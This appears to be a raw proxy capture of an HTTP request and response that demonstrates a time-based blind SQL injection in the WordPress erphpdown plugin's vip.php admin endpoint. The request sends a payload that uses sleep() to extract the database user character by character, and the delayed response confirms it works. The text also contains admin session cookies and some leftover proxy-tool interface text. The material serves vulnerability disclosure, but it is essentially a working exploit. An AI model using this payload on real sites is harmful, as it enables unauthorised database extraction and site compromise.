 POST /WordPress/wp-content/plugins/erphpdown/admin/action/vip.php HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:67.0)
Gecko/20100101 Firefox/67.0
Accept: text/html, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer:
http://localhost/WordPress/wp-admin/admin.php?page=erphpdown%2Fadmin%2Ferphp
-vip-users.php
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 70
Connection: close
Cookie:
wordpress_75081ef7f00ee5cfe1cc81eeff6fbf75=admin%7C1561015685%7Cm38Qes8mKlpT
EVEom6SFH59NCPTDBnKOyGMsiJXTcRR%7Cbfeb49ca96fa2497121ccd6db99ca9c0463afbcdc4
2bfa88389f5229182fbbef; tk_ai=woo%3ArNI753aSqAkqQizBXHSbt29W;
wordpress_test_cookie=WP+Cookie+check;
wordpress_logged_in_75081ef7f00ee5cfe1cc81eeff6fbf75=admin%7C1561015685%7Cm3
8Qes8mKlpTEVEom6SFH59NCPTDBnKOyGMsiJXTcRR%7Cb8fc757aaee15b0d0b869ec49dca56be
2661ab28ef7d3e84bc67a214a409f09b; wp-settings-time-1=1560844083;
Hm_lvt_7b43330a4da4a6f4353e553988ee8a62=1543827384;
Phpstorm-348209f7=ea274461-f75a-47c2-a1ac-14e7586c60e0;
_jspxcms=583f0d04e4c847ff994712cadea193d5;
Hm_lvt_3155433929be1afd6cef849b9709d4d7=1546495678; pgv_pvi=6747839488;
Hm_lvt_4674b425370d9f190347b297042ae0b1=1556423371;
XDEBUG_SESSION=XDEBUG_ECLIPSE
do=edit&id=11%20or%20if(ascii(substr((user()),1,1))=114,sleep(5),1)%23
? < + > Type a search term 0 matches
Done
HTTP/1.1 200 OK
Date: Tue, 18 Jun 2019 07:55:59 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
X-Powered-By: PHP/5.6.27
Content-Length: 0
Connection: close
Content-Type: text/html; charset=UTF-8
? < + > Type a search term 0 matches
222 bytes | 8,186 millis